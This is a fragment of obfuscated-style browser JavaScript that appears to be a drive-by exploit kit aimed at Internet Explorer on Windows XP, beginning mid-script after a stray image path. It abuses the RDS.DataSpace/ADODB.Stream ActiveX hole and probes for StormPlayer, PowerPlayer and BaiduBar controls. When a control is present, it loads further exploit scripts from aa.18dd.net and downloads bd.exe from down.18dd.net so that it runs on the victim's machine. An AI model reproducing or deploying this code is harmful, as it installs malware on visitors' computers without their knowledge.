 ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");
var as=ado.createobject("Adodb.Stream","")
} catch(e){
}; finally{
var expires=new Date();
expires.setTime(expires.getTime()+24*60*60*1000);
document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();
if(e!="[object Error]") {
document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")
} else{
try{
var f;var storm=new ActiveXObject("MPS.StormPlayer");
} catch(f){
}; finally{
if(f!="[object Error]") {
document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")
}
}
try{
var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");
} catch(g) {
}; finally {
if(g!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")
}
}
try{
var h;var obj=new ActiveXObject("BaiduBar.Tool");
} catch(h){
}; finally{
if(h!="[object Error]"){
obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)
}
}